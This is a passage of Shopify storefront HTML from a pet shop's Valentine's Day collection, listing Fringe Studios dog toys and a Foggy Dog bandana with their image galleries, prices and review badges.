          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


  </div>
</div>

  <a class="product-info__caption " href="/collections/valentines-day-collection/products/petshop-by-fringe-studios-my-heart-pops-for-you-dog-toy">
    

<div class="product-details">
  <span class="title" itemprop="name">PetShop by Fringe Studios - My Heart Pops for You</span>
  
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7384384176164'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>






  
  

  

  
    
      <span class="price ">
        
          <span class="current_price">
            
            
              <span class="money">


  $15.00

</span>
            
          </span>
          <span class="was_price">
            
          </span>
        
        <div class="sold_out">
          
        </div>
      </span>
    
  
  
    

  
</div>
  </a>

  
    

  

  
</div>

    
  
    
    


<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: $product-media-fill-color;
  }
</style>

<div
  class="
    

  one-third


    column
    thumbnail
    thumbnail-hover-enabled--false
    
      medium-down--one-half
    
    
      quick-shop-style--popup
      product__details
    
  "
  
>
<div class="product-7236396187684">
  <div class="product-wrap ">
    <div class="relative product_image">
      <a href="/collections/valentines-day-collection/products/petshop-by-fringe-studios-roses-dog-toy">
        <div class="image__container">
          
            <div class="product_gallery js-product-gallery product-7236396187684-gallery"
    data-product-gallery
    data-product-id="7236396187684"
    data-gallery-arrows-enabled="false">

  
    <div class="gallery-cell" data-product-id="7236396187684" data-media-type="image" data-thumb="" data-title="">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 2000px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/289687_roses_PHOTO_5000x.jpg?v=1751318436"
                  alt="PetShop by Fringe Studios - Roses"
                  class=" lazyload appear"
                  data-image-id="26955484692516"
                  data-index="0"
                  data-sizes="auto"
                  data-aspectratio="2000/2000"
                  data-src="//www.kingdukes.com/cdn/shop/files/289687_roses_PHOTO_1200x.jpg?v=1751318436"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/289687_roses_PHOTO_200x.jpg?v=1751318436 200w,
                                //www.kingdukes.com/cdn/shop/files/289687_roses_PHOTO_400x.jpg?v=1751318436 400w,
                                //www.kingdukes.com/cdn/shop/files/289687_roses_PHOTO_600x.jpg?v=1751318436 600w,
                                //www.kingdukes.com/cdn/shop/files/289687_roses_PHOTO_800x.jpg?v=1751318436 800w,
                                //www.kingdukes.com/cdn/shop/files/289687_roses_PHOTO_1200x.jpg?v=1751318436 1200w,
                                //www.kingdukes.com/cdn/shop/files/289687_roses_PHOTO_2000x.jpg?v=1751318436 2000w"
                  height="2000"
                  width="2000"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='2000'%20height='2000'></svg>"
                  />
          
        </div>
      
    </div>
  
    <div class="gallery-cell" data-product-id="7236396187684" data-media-type="image" data-thumb="" data-title="PetShop by Fringe Studios - Roses">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 2000px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/2896872ROSESSET_5000x.jpg?v=1751318436"
                  alt="PetShop by Fringe Studios - Roses"
                  class=" lazyload appear"
                  data-image-id="26955484725284"
                  data-index="1"
                  data-sizes="auto"
                  data-aspectratio="2000/2000"
                  data-src="//www.kingdukes.com/cdn/shop/files/2896872ROSESSET_1200x.jpg?v=1751318436"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/2896872ROSESSET_200x.jpg?v=1751318436 200w,
                                //www.kingdukes.com/cdn/shop/files/2896872ROSESSET_400x.jpg?v=1751318436 400w,
                                //www.kingdukes.com/cdn/shop/files/2896872ROSESSET_600x.jpg?v=1751318436 600w,
                                //www.kingdukes.com/cdn/shop/files/2896872ROSESSET_800x.jpg?v=1751318436 800w,
                                //www.kingdukes.com/cdn/shop/files/2896872ROSESSET_1200x.jpg?v=1751318436 1200w,
                                //www.kingdukes.com/cdn/shop/files/2896872ROSESSET_2000x.jpg?v=1751318436 2000w"
                  height="2000"
                  width="2000"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='2000'%20height='2000'></svg>"
                  />
          
        </div>
      
    </div>
  
    <div class="gallery-cell" data-product-id="7236396187684" data-media-type="image" data-thumb="" data-title="PetShop by Fringe Studios - Roses">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 1000px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/2roses_5000x.jpg?v=1751318436"
                  alt="PetShop by Fringe Studios - Roses"
                  class=" lazyload appear"
                  data-image-id="26955484758052"
                  data-index="2"
                  data-sizes="auto"
                  data-aspectratio="1000/1000"
                  data-src="//www.kingdukes.com/cdn/shop/files/2roses_1200x.jpg?v=1751318436"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/2roses_200x.jpg?v=1751318436 200w,
                                //www.kingdukes.com/cdn/shop/files/2roses_400x.jpg?v=1751318436 400w,
                                //www.kingdukes.com/cdn/shop/files/2roses_600x.jpg?v=1751318436 600w,
                                //www.kingdukes.com/cdn/shop/files/2roses_800x.jpg?v=1751318436 800w,
                                //www.kingdukes.com/cdn/shop/files/2roses_1200x.jpg?v=1751318436 1200w,
                                //www.kingdukes.com/cdn/shop/files/2roses_2000x.jpg?v=1751318436 2000w"
                  height="1000"
                  width="1000"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1000'%20height='1000'></svg>"
                  />
          
        </div>
      
    </div>
  

  
</div>

          
        </div>

        
      </a>
    </div>

    
  <div class="thumbnail-overlay">
    <a href="/collections/valentines-day-collection/products/petshop-by-fringe-studios-roses-dog-toy" itemprop="url" class="hidden-product-link">
      PetShop by Fringe Studios - Roses
      all-pet-productsdog-toysdog-toys-1holidaysinteractive-toyspetshop-by-fringe-studiospuzzle-interactive-toysdog-productstop-pet-brandsvalentines-day-collectionvalentines-day
    </a>

    <div class="info">
      

      
        

<button
  class="
    quick_shop
    ss-icon
    js-quick-shop-link
    thumbnail-overlay__button
    global-button
    global-button--product-grid-text-hover
  "
  data-id="7236396187684"
  data-url="/products/petshop-by-fringe-studios-roses-dog-toy"
>
  
    Quick View
  
</button>

      
    </div>
  </div>



  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


  </div>
</div>

  <a class="product-info__caption " href="/collections/valentines-day-collection/products/petshop-by-fringe-studios-roses-dog-toy">
    

<div class="product-details">
  <span class="title" itemprop="name">PetShop by Fringe Studios - Roses</span>
  
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7236396187684'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>






  
  

  

  
    
      <span class="price ">
        
          <span class="current_price">
            
            
              <span class="money">


  $13.00

</span>
            
          </span>
          <span class="was_price">
            
          </span>
        
        <div class="sold_out">
          
        </div>
      </span>
    
  
  
    

  
</div>
  </a>

  
    

  

  
</div>

    
  
    
    


<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: $product-media-fill-color;
  }
</style>

<div
  class="
    

  one-third


    column
    thumbnail
    thumbnail-hover-enabled--false
    
      medium-down--one-half
    
    
      quick-shop-style--popup
      product__details
    
  "
  
>
<div class="product-6913434124324">
  <div class="product-wrap ">
    <div class="relative product_image">
      <a href="/collections/valentines-day-collection/products/petshop-by-fringe-studios-sealed-with-a-kiss-dog-toy">
        <div class="image__container">
          
            <div class="product_gallery js-product-gallery product-6913434124324-gallery"
    data-product-gallery
    data-product-id="6913434124324"
    data-gallery-arrows-enabled="false">

  
    <div class="gallery-cell" data-product-id="6913434124324" data-media-type="image" data-thumb="" data-title="">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 2000px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/289534_sealed_PHOTO_5000x.jpg?v=1751316883"
                  alt="PetShop by Fringe Studios - Sealed With A Kiss"
                  class=" lazyload appear"
                  data-image-id="26955150065700"
                  data-index="0"
                  data-sizes="auto"
                  data-aspectratio="2000/2000"
                  data-src="//www.kingdukes.com/cdn/shop/files/289534_sealed_PHOTO_1200x.jpg?v=1751316883"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/289534_sealed_PHOTO_200x.jpg?v=1751316883 200w,
                                //www.kingdukes.com/cdn/shop/files/289534_sealed_PHOTO_400x.jpg?v=1751316883 400w,
                                //www.kingdukes.com/cdn/shop/files/289534_sealed_PHOTO_600x.jpg?v=1751316883 600w,
                                //www.kingdukes.com/cdn/shop/files/289534_sealed_PHOTO_800x.jpg?v=1751316883 800w,
                                //www.kingdukes.com/cdn/shop/files/289534_sealed_PHOTO_1200x.jpg?v=1751316883 1200w,
                                //www.kingdukes.com/cdn/shop/files/289534_sealed_PHOTO_2000x.jpg?v=1751316883 2000w"
                  height="2000"
                  width="2000"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='2000'%20height='2000'></svg>"
                  />
          
        </div>
      
    </div>
  
    <div class="gallery-cell" data-product-id="6913434124324" data-media-type="image" data-thumb="" data-title="PetShop by Fringe Studios - Sealed With A Kiss">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 2000px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/289534_sealed_with_a_kiss_DOGTOYFEATURECALLOUTS_5000x.jpg?v=1751316883"
                  alt="PetShop by Fringe Studios - Sealed With A Kiss"
                  class=" lazyload appear"
                  data-image-id="26955150098468"
                  data-index="1"
                  data-sizes="auto"
                  data-aspectratio="2000/2000"
                  data-src="//www.kingdukes.com/cdn/shop/files/289534_sealed_with_a_kiss_DOGTOYFEATURECALLOUTS_1200x.jpg?v=1751316883"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/289534_sealed_with_a_kiss_DOGTOYFEATURECALLOUTS_200x.jpg?v=1751316883 200w,
                                //www.kingdukes.com/cdn/shop/files/289534_sealed_with_a_kiss_DOGTOYFEATURECALLOUTS_400x.jpg?v=1751316883 400w,
                                //www.kingdukes.com/cdn/shop/files/289534_sealed_with_a_kiss_DOGTOYFEATURECALLOUTS_600x.jpg?v=1751316883 600w,
                                //www.kingdukes.com/cdn/shop/files/289534_sealed_with_a_kiss_DOGTOYFEATURECALLOUTS_800x.jpg?v=1751316883 800w,
                                //www.kingdukes.com/cdn/shop/files/289534_sealed_with_a_kiss_DOGTOYFEATURECALLOUTS_1200x.jpg?v=1751316883 1200w,
                                //www.kingdukes.com/cdn/shop/files/289534_sealed_with_a_kiss_DOGTOYFEATURECALLOUTS_2000x.jpg?v=1751316883 2000w"
                  height="2000"
                  width="2000"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='2000'%20height='2000'></svg>"
                  />
          
        </div>
      
    </div>
  

  
</div>

          
        </div>

        
      </a>
    </div>

    
  <div class="thumbnail-overlay">
    <a href="/collections/valentines-day-collection/products/petshop-by-fringe-studios-sealed-with-a-kiss-dog-toy" itemprop="url" class="hidden-product-link">
      PetShop by Fringe Studios - Sealed With A Kiss
      all-pet-productsdog-toysdog-toys-1holidayshugs-kissespetshop-by-fringe-studiosplush-soft-toysplush-toysdog-productstop-pet-brandsvalentines-day-collectionvalentines-day
    </a>

    <div class="info">
      

      
        

<button
  class="
    quick_shop
    ss-icon
    js-quick-shop-link
    thumbnail-overlay__button
    global-button
    global-button--product-grid-text-hover
  "
  data-id="6913434124324"
  data-url="/products/petshop-by-fringe-studios-sealed-with-a-kiss-dog-toy"
>
  
    Quick View
  
</button>

      
    </div>
  </div>



  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


  </div>
</div>

  <a class="product-info__caption " href="/collections/valentines-day-collection/products/petshop-by-fringe-studios-sealed-with-a-kiss-dog-toy">
    

<div class="product-details">
  <span class="title" itemprop="name">PetShop by Fringe Studios - Sealed With A Kiss</span>
  
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6913434124324'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>






  
  

  

  
    
      <span class="price ">
        
          <span class="current_price">
            
            
              <span class="money">


  $13.00

</span>
            
          </span>
          <span class="was_price">
            
          </span>
        
        <div class="sold_out">
          
        </div>
      </span>
    
  
  
    

  
</div>
  </a>

  
    

  

  
</div>

    
  
    
    


<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: $product-media-fill-color;
  }
</style>

<div
  class="
    

  one-third


    column
    thumbnail
    thumbnail-hover-enabled--false
    
      medium-down--one-half
    
    
      quick-shop-style--popup
      product__details
    
  "
  
>
<div class="product-7236397006884">
  <div class="product-wrap ">
    <div class="relative product_image">
      <a href="/collections/valentines-day-collection/products/petshop-by-fringe-studios-special-delivery-dog-toy">
        <div class="image__container">
          
            <div class="product_gallery js-product-gallery product-7236397006884-gallery"
    data-product-gallery
    data-product-id="7236397006884"
    data-gallery-arrows-enabled="false">

  
    <div class="gallery-cell" data-product-id="7236397006884" data-media-type="image" data-thumb="" data-title="">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 2000px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/289815_special_delivery_PHOTO_5000x.jpg?v=1751318452"
                  alt="PetShop by Fringe Studios - Special Delivery"
                  class=" lazyload appear"
                  data-image-id="26955485544484"
                  data-index="0"
                  data-sizes="auto"
                  data-aspectratio="2000/2000"
                  data-src="//www.kingdukes.com/cdn/shop/files/289815_special_delivery_PHOTO_1200x.jpg?v=1751318452"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/289815_special_delivery_PHOTO_200x.jpg?v=1751318452 200w,
                                //www.kingdukes.com/cdn/shop/files/289815_special_delivery_PHOTO_400x.jpg?v=1751318452 400w,
                                //www.kingdukes.com/cdn/shop/files/289815_special_delivery_PHOTO_600x.jpg?v=1751318452 600w,
                                //www.kingdukes.com/cdn/shop/files/289815_special_delivery_PHOTO_800x.jpg?v=1751318452 800w,
                                //www.kingdukes.com/cdn/shop/files/289815_special_delivery_PHOTO_1200x.jpg?v=1751318452 1200w,
                                //www.kingdukes.com/cdn/shop/files/289815_special_delivery_PHOTO_2000x.jpg?v=1751318452 2000w"
                  height="2000"
                  width="2000"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='2000'%20height='2000'></svg>"
                  />
          
        </div>
      
    </div>
  
    <div class="gallery-cell" data-product-id="7236397006884" data-media-type="image" data-thumb="" data-title="PetShop by Fringe Studios - Special Delivery">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 2000px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/289815_special_delivery_DOGTOYFEATURECALLOUTS_5000x.jpg?v=1751318452"
                  alt="PetShop by Fringe Studios - Special Delivery"
                  class=" lazyload appear"
                  data-image-id="26955485577252"
                  data-index="1"
                  data-sizes="auto"
                  data-aspectratio="2000/2000"
                  data-src="//www.kingdukes.com/cdn/shop/files/289815_special_delivery_DOGTOYFEATURECALLOUTS_1200x.jpg?v=1751318452"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/289815_special_delivery_DOGTOYFEATURECALLOUTS_200x.jpg?v=1751318452 200w,
                                //www.kingdukes.com/cdn/shop/files/289815_special_delivery_DOGTOYFEATURECALLOUTS_400x.jpg?v=1751318452 400w,
                                //www.kingdukes.com/cdn/shop/files/289815_special_delivery_DOGTOYFEATURECALLOUTS_600x.jpg?v=1751318452 600w,
                                //www.kingdukes.com/cdn/shop/files/289815_special_delivery_DOGTOYFEATURECALLOUTS_800x.jpg?v=1751318452 800w,
                                //www.kingdukes.com/cdn/shop/files/289815_special_delivery_DOGTOYFEATURECALLOUTS_1200x.jpg?v=1751318452 1200w,
                                //www.kingdukes.com/cdn/shop/files/289815_special_delivery_DOGTOYFEATURECALLOUTS_2000x.jpg?v=1751318452 2000w"
                  height="2000"
                  width="2000"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='2000'%20height='2000'></svg>"
                  />
          
        </div>
      
    </div>
  
    <div class="gallery-cell" data-product-id="7236397006884" data-media-type="image" data-thumb="" data-title="PetShop by Fringe Studios - Special Delivery">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 1000px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/speical_5000x.jpg?v=1751318452"
                  alt="PetShop by Fringe Studios - Special Delivery"
                  class=" lazyload appear"
                  data-image-id="26955485610020"
                  data-index="2"
                  data-sizes="auto"
                  data-aspectratio="1000/1000"
                  data-src="//www.kingdukes.com/cdn/shop/files/speical_1200x.jpg?v=1751318452"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/speical_200x.jpg?v=1751318452 200w,
                                //www.kingdukes.com/cdn/shop/files/speical_400x.jpg?v=1751318452 400w,
                                //www.kingdukes.com/cdn/shop/files/speical_600x.jpg?v=1751318452 600w,
                                //www.kingdukes.com/cdn/shop/files/speical_800x.jpg?v=1751318452 800w,
                                //www.kingdukes.com/cdn/shop/files/speical_1200x.jpg?v=1751318452 1200w,
                                //www.kingdukes.com/cdn/shop/files/speical_2000x.jpg?v=1751318452 2000w"
                  height="1000"
                  width="1000"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1000'%20height='1000'></svg>"
                  />
          
        </div>
      
    </div>
  

  
</div>

          
        </div>

        
      </a>
    </div>

    
  <div class="thumbnail-overlay">
    <a href="/collections/valentines-day-collection/products/petshop-by-fringe-studios-special-delivery-dog-toy" itemprop="url" class="hidden-product-link">
      PetShop by Fringe Studios - Special Delivery
      all-pet-productsdog-toysdog-toys-1holidayspetshop-by-fringe-studiosplush-soft-toysplush-toysdog-productstop-pet-brandsvalentines-day-collectionvalentines-daynew-arrivals
    </a>

    <div class="info">
      

      
        

<button
  class="
    quick_shop
    ss-icon
    js-quick-shop-link
    thumbnail-overlay__button
    global-button
    global-button--product-grid-text-hover
  "
  data-id="7236397006884"
  data-url="/products/petshop-by-fringe-studios-special-delivery-dog-toy"
>
  
    Quick View
  
</button>

      
    </div>
  </div>



  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


  </div>
</div>

  <a class="product-info__caption " href="/collections/valentines-day-collection/products/petshop-by-fringe-studios-special-delivery-dog-toy">
    

<div class="product-details">
  <span class="title" itemprop="name">PetShop by Fringe Studios - Special Delivery</span>
  
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7236397006884'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>






  
  

  

  
    
      <span class="price ">
        
          <span class="current_price">
            
            
              <span class="money">


  $13.00

</span>
            
          </span>
          <span class="was_price">
            
          </span>
        
        <div class="sold_out">
          
        </div>
      </span>
    
  
  
    

  
</div>
  </a>

  
    

  

  
</div>

    
  
    
    


<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: $product-media-fill-color;
  }
</style>

<div
  class="
    

  one-third


    column
    thumbnail
    thumbnail-hover-enabled--false
    
      medium-down--one-half
    
    
      quick-shop-style--popup
      product__details
    
  "
  
>
<div class="product-6913456635940">
  <div class="product-wrap ">
    <div class="relative product_image">
      <a href="/collections/valentines-day-collection/products/petshop-by-fringe-studios-youve-got-sloth-dog-toy">
        <div class="image__container">
          
            <div class="product_gallery js-product-gallery product-6913456635940-gallery"
    data-product-gallery
    data-product-id="6913456635940"
    data-gallery-arrows-enabled="false">

  
    <div class="gallery-cell" data-product-id="6913456635940" data-media-type="image" data-thumb="" data-title="">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 400px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/FS-289819-a.400x500_5000x.jpg?v=1751316893"
                  alt="PetShop by Fringe Studios - You&amp;#39;ve Got Sloth"
                  class=" lazyload appear"
                  data-image-id="26955152523300"
                  data-index="0"
                  data-sizes="auto"
                  data-aspectratio="400/400"
                  data-src="//www.kingdukes.com/cdn/shop/files/FS-289819-a.400x500_1200x.jpg?v=1751316893"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/FS-289819-a.400x500_200x.jpg?v=1751316893 200w,
                                //www.kingdukes.com/cdn/shop/files/FS-289819-a.400x500_400x.jpg?v=1751316893 400w,
                                //www.kingdukes.com/cdn/shop/files/FS-289819-a.400x500_600x.jpg?v=1751316893 600w,
                                //www.kingdukes.com/cdn/shop/files/FS-289819-a.400x500_800x.jpg?v=1751316893 800w,
                                //www.kingdukes.com/cdn/shop/files/FS-289819-a.400x500_1200x.jpg?v=1751316893 1200w,
                                //www.kingdukes.com/cdn/shop/files/FS-289819-a.400x500_2000x.jpg?v=1751316893 2000w"
                  height="400"
                  width="400"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='400'%20height='400'></svg>"
                  />
          
        </div>
      
    </div>
  
    <div class="gallery-cell" data-product-id="6913456635940" data-media-type="image" data-thumb="" data-title="PetShop by Fringe Studios - You&amp;#39;ve Got Sloth">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 400px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/FS-289819-b.400x500_5000x.jpg?v=1751316893"
                  alt="PetShop by Fringe Studios - You&amp;#39;ve Got Sloth"
                  class=" lazyload appear"
                  data-image-id="26955152556068"
                  data-index="1"
                  data-sizes="auto"
                  data-aspectratio="400/400"
                  data-src="//www.kingdukes.com/cdn/shop/files/FS-289819-b.400x500_1200x.jpg?v=1751316893"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/FS-289819-b.400x500_200x.jpg?v=1751316893 200w,
                                //www.kingdukes.com/cdn/shop/files/FS-289819-b.400x500_400x.jpg?v=1751316893 400w,
                                //www.kingdukes.com/cdn/shop/files/FS-289819-b.400x500_600x.jpg?v=1751316893 600w,
                                //www.kingdukes.com/cdn/shop/files/FS-289819-b.400x500_800x.jpg?v=1751316893 800w,
                                //www.kingdukes.com/cdn/shop/files/FS-289819-b.400x500_1200x.jpg?v=1751316893 1200w,
                                //www.kingdukes.com/cdn/shop/files/FS-289819-b.400x500_2000x.jpg?v=1751316893 2000w"
                  height="400"
                  width="400"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='400'%20height='400'></svg>"
                  />
          
        </div>
      
    </div>
  

  
</div>

          
        </div>

        
      </a>
    </div>

    
  <div class="thumbnail-overlay">
    <a href="/collections/valentines-day-collection/products/petshop-by-fringe-studios-youve-got-sloth-dog-toy" itemprop="url" class="hidden-product-link">
      PetShop by Fringe Studios - You&#39;ve Got Sloth
      all-pet-productsdog-toysdog-toys-1holidayspetshop-by-fringe-studiosplush-soft-toysplush-toysdog-productstop-pet-brandsvalentines-day-collectionvalentines-day
    </a>

    <div class="info">
      

      
        

<button
  class="
    quick_shop
    ss-icon
    js-quick-shop-link
    thumbnail-overlay__button
    global-button
    global-button--product-grid-text-hover
  "
  data-id="6913456635940"
  data-url="/products/petshop-by-fringe-studios-youve-got-sloth-dog-toy"
>
  
    Quick View
  
</button>

      
    </div>
  </div>



  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


  </div>
</div>

  <a class="product-info__caption " href="/collections/valentines-day-collection/products/petshop-by-fringe-studios-youve-got-sloth-dog-toy">
    

<div class="product-details">
  <span class="title" itemprop="name">PetShop by Fringe Studios - You&#39;ve Got Sloth</span>
  
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6913456635940'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>






  
  

  

  
    
      <span class="price ">
        
          <span class="current_price">
            
            
              <span class="money">


  $13.00

</span>
            
          </span>
          <span class="was_price">
            
          </span>
        
        <div class="sold_out">
          
        </div>
      </span>
    
  
  
    

  
</div>
  </a>

  
    

  

  
</div>

    
  
    
    


<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: $product-media-fill-color;
  }
</style>

<div
  class="
    

  one-third


    column
    thumbnail
    thumbnail-hover-enabled--false
    
      medium-down--one-half
    
    
      quick-shop-style--popup
      product__details
    
  "
  
>
<div class="product-8051302989860">
  <div class="product-wrap ">
    <div class="relative product_image">
      <a href="/collections/valentines-day-collection/products/the-foggy-dog-berry-sweet-bandana">
        <div class="image__container">
          
            <div class="product_gallery js-product-gallery product-8051302989860-gallery"
    data-product-gallery
    data-product-id="8051302989860"
    data-gallery-arrows-enabled="false">

  
    <div class="gallery-cell" data-product-id="8051302989860" data-media-type="image" data-thumb="" data-title="">
      

        
        
        
        
        
        
        
        
        
        

        <div class="image__container" style="max-width: 626px">
          
            <img  data-zoom-src="//www.kingdukes.com/cdn/shop/files/berry_sweet_bb45e87c-460c-4915-91f6-e4d7ce3ef44a_5000x.jpg?v=1765262633"
                  alt="The Foggy Dog - Berry Sweet Bandana"
                  class=" lazyload appear"
                  data-image-id="27756924731428"
                  data-index="0"
                  data-sizes="auto"
                  data-aspectratio="626/626"
                  data-src="//www.kingdukes.com/cdn/shop/files/berry_sweet_bb45e87c-460c-4915-91f6-e4d7ce3ef44a_1200x.jpg?v=1765262633"
                  data-srcset=" //www.kingdukes.com/cdn/shop/files/berry_sweet_bb45e87c-460c-4915-91f6-e4d7ce3ef44a_200x.jpg?v=1765262633 200w,
                                //www.kingdukes.com/cdn/shop/files/berry_sweet_bb45e87c-460c-4915-91f6-e4d7ce3ef44a_400x.jpg?v=1765262633 400w,
                                //www.kingdukes.com/cdn/shop/files/berry_sweet_bb45e87c-460c-4915-91f6-e4d7ce3ef44a_600x.jpg?v=1765262633 600w,
                                //www.kingdukes.com/cdn/shop/files/berry_sweet_bb45e87c-460c-4915-91f6-e4d7ce3ef44a_800x.jpg?v=1765262633 800w,
                                //www.kingdukes.com/cdn/shop/files/berry_sweet_bb45e87c-460c-4915-91f6-e4d7ce3ef44a_1200x.jpg?v=1765262633 1200w,
                                //www.kingdukes.com/cdn/shop/files/berry_sweet_bb45e87c-460c-4915-91f6-e4d7ce3ef44a_2000x.jpg?v=1765262633 2000w"
                  height="626"
                  width="626"
                  srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='626'%20height='626'></svg>"
                  />
          
        </div>
      
    </div>
  

  
</div>

          
        </div>

        
      </a>
    </div>

    
  <div class="thumbnail-overlay">
